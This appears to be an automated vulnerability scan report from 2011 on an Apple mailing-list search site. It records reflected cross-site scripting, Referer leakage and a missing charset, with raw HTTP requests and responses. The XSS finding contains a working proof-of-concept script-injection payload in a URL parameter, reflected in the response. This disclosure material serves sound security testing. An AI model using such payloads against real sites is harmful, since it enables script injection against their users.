
1. Cross-site scripting (reflected)
2. Cross-domain Referer leakage
3. HTML does not specify charset
| Severity: | High |
| Confidence: | Certain |
| Host: | http://search.lists.apple |
| Path: | / |
| GET /?q=xss&cmd=Search%21&ad1ec"><script>alert(1)< Host: search.lists.apple.com Proxy-Connection: keep-alive Referer: http://lists.apple.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.122 Safari/534.30 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: s_vi=[CS]v1|26E72CC1 |
| HTTP/1.1 200 OK Date: Sat, 16 Jul 2011 02:35:52 GMT Server: Apache/1.3.33 (Darwin) PHP/4.4.4 mod_layout/3.2.1 Cache-Control: max-age=60 Expires: Sat, 16 Jul 2011 02:36:52 GMT X-Powered-By: ModLayout/3.2.1 Content-Type: text/html X-Cache: MISS from search.lists.apple.com Content-Length: 34452 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <HTML> <HEAD> <META NAME="Content-Type" Content="text/html; charset=iso-8859-1"> <TITLE>Apple Lists Search: xss</TITLE> <link rel="style ...[SNIP]... <a href="?ad1ec"><script>alert(1)< ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.lists.apple |
| Path: | / |
| GET /?q=xss&cmd=Search%21 HTTP/1.1 Host: search.lists.apple.com Proxy-Connection: keep-alive Referer: http://lists.apple.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.122 Safari/534.30 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: s_vi=[CS]v1|26E72CC1 |
| HTTP/1.1 200 OK Date: Sat, 16 Jul 2011 02:33:56 GMT Server: Apache/1.3.33 (Darwin) PHP/4.4.4 mod_layout/3.2.1 Cache-Control: max-age=60 Expires: Sat, 16 Jul 2011 02:34:56 GMT X-Powered-By: ModLayout/3.2.1 Content-Type: text/html X-Cache: MISS from search.lists.apple.com Content-Length: 34102 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <HTML> <HEAD> <META NAME="Content-Type" Content="text/html; charset=iso-8859-1"> <TITLE>Apple Lists Search: xss</TITLE> <link rel="style ...[SNIP]... <TD WIDTH="20"> <IMG SRC="http://a1020.g </TD> <TD WIDTH="200" VALIGN="TOP"> <IMG SRC="http://a1020.g ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.lists.apple |
| Path: | / |
| GET /?q=xss&cmd=Search%21 HTTP/1.1 Host: search.lists.apple.com Proxy-Connection: keep-alive Referer: http://lists.apple.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.122 Safari/534.30 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: s_vi=[CS]v1|26E72CC1 |
| HTTP/1.1 200 OK Date: Sat, 16 Jul 2011 02:33:56 GMT Server: Apache/1.3.33 (Darwin) PHP/4.4.4 mod_layout/3.2.1 Cache-Control: max-age=60 Expires: Sat, 16 Jul 2011 02:34:56 GMT X-Powered-By: ModLayout/3.2.1 Content-Type: text/html X-Cache: MISS from search.lists.apple.com Content-Length: 34102 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <HTML> <HEAD> <META NAME="Content-Type" Content="text/html; charset=iso-8859-1"> <TITLE>Apple Lists Search: xss</TITLE> <link rel="style ...[SNIP]... |